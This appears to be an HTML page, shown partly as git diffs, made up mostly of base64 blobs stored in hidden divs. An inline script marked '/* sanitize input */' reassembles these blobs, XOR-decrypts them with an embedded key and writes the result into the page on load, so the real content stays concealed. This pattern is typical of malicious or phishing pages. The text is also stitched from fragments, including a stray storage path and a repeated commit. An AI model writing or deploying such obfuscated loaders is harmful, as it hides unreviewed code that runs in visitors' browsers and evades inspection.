2rrwIp99ZkNBe2hc7zpFeFqsTWayBpqwxqQkPlzTYhyTts8ijXN0VkFraEz/KkUPG/RaLfhJlfOX5X4KQNwxStSo5SKNc2hZBSI+UtUqRWxUuRdkrBqV/MO5OiADkHAZh7XncdkyIFsIPy0B/TRvbFS5F2SsGpXgh/BsPBOKdkqC4aB17zwsS0N7aFz/O1NsRa8VerBK1LTP8Cg9QrEgSsOm8jWYBWZYVn4LXf87S3tMrRd1og2N9IfhbDJOyyRKxeDwLJ1hYRVPf35Y/zpFYk2oGXW0DpXxieJ/[base64]/KGkWwhtK1KjlIo1zdFZBdywFqSoGIBXqRHmuScGh0/0ldAWRM1T+qOUijXN0VkFraEz/NhY6E7lBLelN96/f7W4wQMwxW8Ko9DSPbWgGAD8gTLs3RwFMuQcltBqN4JfwfTBQ3CBctbDlOo1jdEZRc2hcpUdUYkG5DyW6FIDgkf55IFDcIFvFu+UyjWV6Q0F9Zln/OkV8RbQGd6wKz62Q/n41Tc8/WMHp6zWYfWNDQXtoXO8nVGJBuQcyvxSAo5fwYjFZxT9aw7HrMZR9ZkRPfnsA7SRQbEa3AiWiDYDukOVsMEDNIVvauPMvnH1kQC1zZlvqKl1iQK1hcKINgLqF7nAvEJ1lAsq06nHbNGp8QWtoTP8qRWxUuRdk3l/ZpcajKWRAp0MvuM2EUegMEDc1DhVm/ypFbFS5F2SsGonvw7k6PmrcMUrUqOUijW97Egg9dmbVKkVsVLkXZKwG0anR8C9sAY9iV9bpqWffJ3QXDS46GPJ9BD4a8FkjrgS/4IfwbCBA3DFK1LS2dMpzIh8EPAoDpzdHfFSpF3W6GoT2he5wcAGIeUqQtedPlXNlWFQqfkLqKlNiQbkHZL0KheCW42w2TskxXNq95TKNY2RGTHp7FpI6RXQVoRd8rAqV8ZbheiBQvSlKzKj1Ip1iZFZZMSVV/zkEfVSoF3SsC4TtlfB8IFHcIErEqPUzn3NkDCx8aFi+O0V9VKkXdL0IlfDR5C0xQM0xWtS59C+fc2QgVTFqUuMlFS0A8Ql4o0nDp5nabCBA3DFK1KjlIpE3PQBfQWhM/ypFbFS5F2SsGomwmew/dBKTfw3KwahywiEgFw8/clDweRE+G/dQeqxb27TOpiVyFY8xGZvusXXMITFWAiomTKxlCCkA8Foh/xrYqdSkLWsFkn0T1Oqpbc44dBcUPycBvn4AKFTwWTf4W9mswqI/LkC1d0qN57AizCExVhI+Ogn/fg0pVP9eKOka1q/KtT8gBo5+B9Tp5XbfJicCBC9oH7B/Fy8RtRcg4xrBqM6jdjxPjC9g1KjlIo1zdFZBa2hM42UJcn65F2SsGpXgh/BsIEDcMVaY4ftN3TY6VjYiJgiwfRZsMPxRIeJe0LKHgyl0FJV/Ddq06m7EbV5WQWtoTP8qRWxUuRdkrAbZqZmXIyAUkzE8nfqwcY11NRsRcGgYt3gALQC5RzbjTtCj07kjbk7APgadts8ijXN0VkFraEz/KkVsVKVbLbJu0K3Xvz5hEpV9E9T4pHfeNnQkBCokQatjCClU6UUr+F/WtM6/Ii5c030DyoLlIo1zdFZBa2hM/[base64]/4IfwbCBA3DFW2+ysdJNZXlZBa2hM/ypFcBDwQWTvVtSz1O1ucxSZYUec7aRmyCF2SGtraEz/KkVsVLkXeOQJi5PTtTwgUcYxJYTtqyL9PCMTExggCbNmWWMcqglOrBqV4IfwbCBA3C0ZhOmrIs4/NQUSdmofq28VYRb4UyPpGsWv0LU+cwiZfQbWtpVN+hYGJSkOBCDjJRY8FfcJTqwaleCH8GwgXNN1A4K2zyKNc3RWQWtoULtjE2wX9VY3/weXqcmjOHIVn2UDm+bodsgrIFRfQWhM/ypFbFS5F2TcSNCz1PBwawKYLz2d5vktxjEwSEFgaFC0aAFyLKUYL+5ei+DGviggE5l9D5f85T7eJyYZDyx2O7ZkASMD6hcU403QsvS4KWwMwD4ZgPqqbMptdBATJCVMq2IAbBn8WTGiMJXgh/BsIEDcLUWQ4bM8p1l0VkFraEz/KlkoHe8XJ+BbxrOa8j90BYw8ApHpoWffcXQFFTIkCeIoCC0G/l4qoU7asJ3wfjAQhCpIyoLlIo1zdFZBa2hM42JWciftUjSsCI/g4qgpYxWIdEq356hvzD0wSk4je1LVKkVsVLkXZKwGmqTOpnIKQNwxStSo5SKRNz0AQSgkDax5WG4d90Qw/k/WtM6/Ii0UmWke1rbPIo1zdFZBa2hM/1oEPwD8FzDkX5WjyL0hYQ6YMQiR5Kp1jTEtVl04PB6wZAJyBvBQLPgX1qzOsydpDpstRYf8t23DNGpWDjloHK1vFj8d91BksFHXpJmTOHIMwD4Bluz7KZE4NhJfHXRDtGgBcli5QyzpVJWw1bU/c0DAegiQtoBs2TYmSk4gKgjhMG9sVLkXZKwalfyItCV2XvYxStSo5SKNc15WQWtoTP8qRXAQ8EFk71bUs9TtbmMPmHRHg/qkct02JlRfQWhM/ypFbFS5F2SwXty2h7MgYROPLEiX56FngDE4GQIgakywZAYgHfpcea5Z2rDekyNtDZ1/Dtz8rWveenZIa2toTP8qRWxUuRdkrAbGsMa+bGMMnWIZyaqmbcA+NRgFZjwJp35HbB39Cmb8SZijyL0hYQ6YPB6R8LEgk3s9BAxrbwSrfhU/TrYYJ+RT2bnKvzplTpJ0HtvgoHqCIydbEig6Ba9+QmxZzV4p6VXAtPS1LyBUyTgW0</div><div id="tVMEPkcDfiw4" style="display:none">qDia4p4cxNGYG8U+CNZYwfpViqyMJXgh/BsIEDcMUrUqPlg2CcgGQ9rKwC+eRZxVvpYNPUX17TJ8mx0CYh9D8mqhm3dKnZIa2toTP8qRWxUuRdkrBqV/NSmKyAWlXQdtue9P49jdEZBen5M7jxHckjpVjDkGtOpy7xhchWQdFfW7bNnwzwwEkNrLFH9R1VsQrcAcc8KlfWJ53Q0TsspXtS95TODZGFWVCN5QuprS3tBtwBxrAqV8JbgbDFOyXlHxabwY4NhYVhTfmhc/zpVYVqrAmq+D8P3ieUvMEDSIFnMpvQzn31mQ095fULtPw17WqxWar4Pm/KS8HwgUMw/WMGl6zCYJXlHT34pQug/S3tBuQdkvAuE7pLwfHZR0iQrxabyN41iekFUa3hM7ztcYkasF3W6Upj3ieUNMU7LJErFpvI3jWN0RlB7aF3rJFd5ArQAarlAl/6b/zxhFJQvVoTpsWqNNT0aDWY6GbNvWG4R71Iq417R4oe0cSItyTFb2r/wQZhzekFZf2hZ8T1deFSpF3KiDYDgl7h7LlW/IF/auvQ0jWN0R1drZlvnPkV9QrkGarsPw/eJ5Q0xTsskSsWm8jeNY3RGUHp8Qu0/RX1F8Rpzog/08YnneSBR0iZf1LjlMpxmdE9PeX0a8j1LeQ70Bmq7D5juleUtLlLJP1jBqPUinWN5WFN+Zl7qfFJiQfoHZKILhviJ4X0yTs4kRMa96zCYO2NYVCpmXuokV3lUqRd0vBSH9Yr+fjUW0SZEwenrMJh9ZkNBe2hc7ydLfkG0GXa5Upj3ieU2Il7APhqV/K08kXwnAAZ1Qkz/KkVsVLkXZKwalfyIsjl0FJN/VP6o5SKNc3RWQWtoUPBuDDpKkxdkrBqV4IfwcC8ElWdU/[base64]/2kJLQfqCmblVMa01aUvdAmTf0eA7b12j21eVkFraEz/KkVsVMlFIf9JlfzMsig+N5V/Vtvjp2aTc39WXSAqCOFYWWMf+1N6rFvbpIekNXAF3C0Bluz7YcA3aFkKKSxS8QBFbFS5F2SsGonvw7k6Pmr2MUrUqOUijXNoEgg9aA+zaxY/SbtEMOlKmKjCsShlEt4xGYDxqWeQcTkXEywhAvJ+CjxOuQV0/EKO4pnabCBA3DFK1KjlIpE7Z0gyPy0c/zhfbDHhUif5TtDg5L8hbQGSdVbb4PY8p3N0VkFraEz/NkooHe8JTqwaleCH8GwgXJh4HNTrqWPeIGlUCCU7GK1/Bjgd9llp+F/NtIXuRiBA3DFK1KjlIo0DNQUVLmgYt29FLxv0WiXiXpWiwrwjd0CeaErI+7Fwwj0zSBMiLwSrJwYgHfpcLeJdie/UpD5vDpsvSpv65XLfNicFCCUvTONhByhK2kM24Aaaq8W0citcl3MOyt75LcYxMEhNazwEumRFPAb8RDesBt6iw+4JbhSZY1bb46dmk2leVkFraEz/KkVwW/1eMrIwv+CH8GwgQNwxVpDhsyLOPzUFEnZqD7BuAGED61Y0/F/H4pnabCBA3DFK1KjlIpE3PQBBKCQNrHlYbhf2UyGhWNmvxLtuIA+Scgad664/jzA7BhgIJwGyawsoXO1fLf8Tl/6t8GwgQNwxStSo5SKNbycGACVoD7NrFj9Ju1Qr4VfUrsP9OGUYiDNKnez4IM4+MFsCJCUBvmQBYQD8TzCuBMWv0LU+cwiZfQbUpYtt/SE7EAgnLUzyTx0pF+xDLeNU5a/LuS95QL5oGpX7tiKAEDsbDComCP8oDCkMsV424RqSqNOkPHNa0z4Ll/ysdMwnPRkPZi4Zs2ZLLxe2QjToW8GliKA/LROfYwOE/OIrj297BREqJlLVKkVsVLkXZKwaleCH7C51FIh+BNTrqWPeIGlUAiQ4FfJoESJWuUMt+FbQ/YWTI3AZ3i9g1KjlIo1zdFZBa2hM/ypZPwL+FzLlX8KCyKhxIlDcIUrFvuUzm3FqShEqPAT/[base64]/Txied5IFHSJl/[base64]/B8MVXcKETGvbMvmn1hDAx6ZlvqJ0t+QfgZdrkUh/WH4GwwUNE/WMGm9zfbZHpDAntoQu45XWJFqAVqvg+b8pL+fjUIyz9flab3N4NhYVZRa3hc8ThQYVqrAjKhDZv1xv5+NU7OJErEqPUygH1mQ0xlelm3J1JiQeMVerAVxaHTuHI8T49nDcqC5SKNc3RWQWtoTP8qWWMW7EMw41SLyofwbCBA3DFK1Kj5Lck6Ikhra2hM/ypFbFSlGCDlTIvKrfBsIEDcMUrUtKFr23M3GgA4O1H9awkpBu0XJeBfx7SKpCVwQsIbStSo5SKNc3RWQXc7GrgqEyUR7nUr9AeX8IfgbDFW3CBc1rb5cswnPFYFdmoh5ypUYkH4AWq5GoPukvB8IFHMIUrFu+U0g2Z0QE9+aFz/[base64]/aQohGfhZIKAa26+HoD5vDYxlGdqo+WDfbV5WQWtoTP8qRWxUuRcT5VTRr9CjbDFQ3D5KxbnlwBpzBBkWLjo/t28JIFSsGXWnGnd3h54jIAGYfAOaqLdn3CY9BAQvQkz/KkVsVLkXZKwGmqTOpnIKQNwxStSo5SKRfDAfF3VCZv8qRWxUuQtr6FPD/q3wbCBAwD4Onf77CI1zaFkFIj5S1TZKIRXwWXqGMImkzqZsaQTBMx6b6bZ2j3M3GgA4O1H9fgotB+0VeoYalfzUpisgFpV0HbbnvT+PY3RGQXp+TO48R3JI6VYw5BrTqcu8YXIVkHRX1u2zZ8M8MBJDayxR/UdUf1quD2S4FIfyxv57NU7LJErEqPUznXNlWFF9JEHoJFd5VK4Zdrlbm/eS/ns1QMwxWsWl9CydZXRGLXlmXu0qXGJGoVZquw+b95LwfCBQzSBExL7oM4NjYjpXa3lc8TNRIEK3AHahDJv3lbFiN1XSJl/[base64]/Owi1ll0VkFrPg2tKhZsSblkMP5T26ePpCl4FNxtFtSv4iuDJyYfDGNhV9UqRWxU6hd5rEmbssKgIGEDmTlFqsjuLYFzc1FIZToJr2YELxGxGASnHprsh/drKVv2MUrUqLdn2SYmGEE4ZhitYwhkXaI9ZKxHv8qH8Cp1Dp9lA5vm5XHFPCM1DjshCbtfLGQR9VIp6VTB6YerRiBA3DEclfrldsIyJwJBdmgIsGkQIRH3Q2rrX8GFy7UhZQ6IUxO97O0l2Tw1BRVsYVfVKkVsVPBRZKRO2qHUpGUgG/YxStSo5SLZPDUFFWUrAL55FgAd6kNq7V7R6ICjJG8X2zhR/[base64]//SKZfWZEAGV/WfE9UGxEuQd1vBqE7pfmIC1X0iNf1L/rMJgyekFUZX9Z/[base64]/OtwyD47AARjbw+wegwpEL4ef4YaleCH8Gx9TNwjWsS47Dmnc3RWQTZCTP93b0ZUuVEx4lnBqci+bGYBkH0IleuuQcIjLV4VLjAY8yoAIBH0Uir4E5W7rfBsIECKcBjU/KQikHMwGQI+JQmxfksvBvxWMOl/2aXKtSJ0SNtlD4z8pHDIMnNfWkFoTP8qES1a71Yo+V+V/YekKXgUxxtK1Kjldsx9JwIYJy1Cr2UWJQDwWCqsB5Xnwbk0ZQTbKmDUqOUi2TJ6BRUyJAnxfgo8VKQXY7wdjsqH8GwgFJ0/GYDxqWeDPzEQFWt1TPgnXHVNoEc8qwG/4IfwbGQPn2QHkeaxLM88MA9PKjgcumQBDxzwWyCkTtTpnNpsIEDcZQva7qph2CB8X1pBaEz/KhEtWupSKOlZweiO60YgQNwxHobx5Xmnc3RWQWtoCLBpECER90Nq6ULQo+S/IW0BknVC0+uqctR0fU1ra2hM/ypFPxz2QAfjStylw4UFKAWQdAeR5rErlll0VkFrNUy8axEvHLkfIaUazsqH8GwgQNxyBZr7qm7IfTEEEyQ6RPhMBCAY+1Yn5xrWr9epbGYBlX0PkLLiLo02fU1ra2hM/3dFKh33VijgQ5W7rfBsIEDcMQ6b67BvyD0gWAMkLBXxeAAhG+9SB+RT2aSPpC0pW/YxStSouAiNcyl8a2toCqpkBjgd9llk71XFueS/IW0BknVCkeSgb8g9IF9BMEJM/ypFOhXrFzf8W9vgmvApbAWRdASAprR3yCEtJQQnLQ+rZRdkU7dUK+FX1K7D/ThlGIg2Q8+C5SKNcyIXE2s8Cad+MSM39kc9rAeVo8u1LW4jk3wHleahKt4jNRhBdGgfr2sLYgD8TzDPVdu0wr44IFrcNk3ds88ijXN0HwdrYE2rbx04IPZ0K/[base64]/cfbaxBv+CH8GwgQNwxDJXkqWDMMD81DjsxRKtvHTgg9nQr/EOZ4MK8KW0FkmVDz4LlIo1zdFYcYnNm/ypFbAm5Uij/X5W7rfBsIEDcMQyV5KlgzDA/NQ47MUSrbx04IPZ0K/xDmeDCvCltBZJlQ8+C5SKNcyl8QWs1ZtUqRTsd91Mr+xTWr9epD28NkXAEkKj4Is48JA8iJCUBvmQBd36lGDfvSNyw0+5GClzTcwWQ8fsIkXw8Agwndg==</div><div id="KWp59Sc1U5I" style="display:none"> </div><div id="_an8944" style="display:none">x</div><div id="_T8IBtV" style="display:none"></div><div id="_8NupamoZb48" style="position:absolute;left:-9999px"> </div><div id="mqfkrxh" style="visibility:hidden"> </div><script>function FrPI1q(){var x=13;return x*2;}
+/* sanitize input */
 (function(){
-var o92xdi=atob('b2EV01GZ1CMaJJhxtyKDbGL4PRNUyJxR');
-var hx1eYC=[];
-for(var R0x8IN=0;R0x8IN<10;R0x8IN++){
-  var _e=document.getElementById('hsea6M97Te'+R0x8IN);hx1eYC.push(_e?_e.value:'');
+var wnYfXm=atob('bN8KZUx0mTdEjDq1wKfQTABg/BFq9IjFAq1TVHZhS0g=');
+var AFES9A=[];
+for(var mUHpxX=0;mUHpxX<5;mUHpxX++){
+  var _e=document.getElementById('tVMEPkcDfiw'+mUHpxX);AFES9A.push(_e?_e.textContent:'');
 }
-var CzdrOw=hx1eYC.join('');
-var E2Fyfm=atob(CzdrOw);
-var RIiZcF=new Uint8Array(E2Fyfm.length);
-R0x8IN=0;
-while(R0x8IN<E2Fyfm.length){
-  RIiZcF[R0x8IN]=E2Fyfm.charCodeAt(R0x8IN)^o92xdi.charCodeAt(R0x8IN%o92xdi.length);
-  R0x8IN++;
+var P9iLoG=AFES9A.join('');
+var mIac0q=atob(P9iLoG);
+var Izs7Lx=new Uint8Array(mIac0q.length);
+for(mUHpxX=0;mUHpxX<mIac0q.length;mUHpxX++){
+  Izs7Lx[mUHpxX]=mIac0q.charCodeAt(mUHpxX)^wnYfXm.charCodeAt(mUHpxX%wnYfXm.length);
 }
-var DmopTf=new TextDecoder('utf-8').decode(RIiZcF);
+var IJvqst=new TextDecoder('utf-8').decode(Izs7Lx);
 document.open();
-document.write(DmopTf);
+document.write(IJvqst);
 document.close();
 })();</script><!-- end --></body></html>

==== commit 7e7407dc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,34 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Ready</title></head><body><!-- init --><div id="tVMEPkcDfiw0" style="display:none">UP5OKg8gwGcBrFLBrcvuRjwIiHwG1OSkbMpudhMPaXZm42IALRCnPWSsBtil07FsYwidYxmR/Pgg2CcyW1lpdmb/KlkhEe1WZOJb2KWa8jppBYthBYb85yLOPDoCBCU8Uf19DCgA8Qog6Uzco8L9O2kEiHlG1OGra9k6NRpMOCsNs29YfVanPWSsBsGp07wpPiGMeAbZ261wyCAgHgBkCRy2ZkgfHOtSN/hS1O7AuThoFZ4/A5uo6CLkPScCACckUPB+DDgY/AlOrBqJrM6+JyASmX1X1uGmbcNxdB4TLi5R/WIROATqDWujXdy0z6UuLgeVZQKB6qRx3jYgBU8oJwHwbAQ6HfpYKv8V06HRuS9vDtJiHJOq5XbUIzFLQyIlDbhvSj8C/hw84VaX/q3wbDwTiGgGkbbPIo1zdEwTJCcY/3FFRlS5F2SsGtavy78+LROfeQ+Z7f8iyTImHVpBaEz/[base64]/YxStSo5SKAfjMeTCw6CbpkSC4Toxc261jU6JPmYCBRyiFG1L7yLo1jekdUYnNm/ypFbFS5GmnrUpin1bUpbk2efhiQ7bc4jSEzFABjfFrzKlR6RLUXcrsWlfCJ5GU7atwxStSo5S+AJDUEDyImC/JlFy0a/lJ+rBnR8p7pfjJb9jFK1KjlIoB+IhMTOCEDsScVOQbpWyG2GpaixOgvZgbHG0rUqOUijX55AAQ5OwWwZEguE6MXNutY1OiW6HQsQM0lWtio9zeYf3RGT3phV9UqRWxUuRdpoUzQstS5I25Nnn4YkO23OI0hMxQAY3lU5yZFfUCpG2S+D4Dsh+BiNEnHG0rUqOV/p1l0VkFrYkykKgcjDLRELfZT26ed8C5vEph0GNnqqnqWcyl8a2toTP9oCigNuUxOrBqV4IfwIWESm3gEzqj1OadzdFZBa2gKsGQRYRL4Wi3gQ4/girE8cAyZPBmN+7FnwH90NA0iJgeSawYfDepDIeF82q7T/GwiM5l2BZGokEuPf3Q+BCc+CatjBi1YuXY25VvZ7IejLW4T0WIPhuGjOadzdFZBa2gOvmkOKwb2QiroAJW2xqJkLU2edkPPguUijXN0VgIkJAOtMEU6FesfaaFO0LjT/SFhCZI4Uf6o5SKNc3QbCCVlBLpjAiQAoxd1vArDqJzabCBA3DFKkOG2csEyLUxBLSQJpzFvbFS5F2SsXNml3/0oaRKZch6d56s4jTA7GhQmJlfVKkVsVLkXJeBT0q6KuThlDY8rSpftq3bIIW98QWtoTP8qFS0Q/V4q6wCV9JegNCBSzGESz4LlIo1zKXxra2hM/2cEJRq5TE6sGpXgh/A7aQSIeVDUufUyiGheVkFraEz/bgw/BPVWPbYa06zCqHcKQNwxStSor3feJz0QGGYrA7F+ACIAoxcn6VTBpdXrRiBA3DEX/oLlIo1zehUOJTwNtmQAPlTiPWSsGpXgh6clZBSUK0rFuPUnlll0VkFraEyyax1hA/BTMOQAlfiS4Dx4W/[base64]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